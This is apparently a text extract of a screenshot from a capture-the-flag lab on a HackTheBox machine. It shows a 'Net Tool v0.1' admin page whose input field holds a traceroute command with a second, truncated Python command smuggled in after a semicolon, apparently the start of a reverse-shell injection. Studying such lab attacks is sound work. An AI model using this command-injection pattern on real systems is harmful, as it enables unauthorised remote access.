 New Tab × Net Tool v0.1 ×
admin.cronos.htb/welcome.php
links
Net Tool v0.1
traceroute 8.8.8.8;python -c 'import so Execute!
Sign Out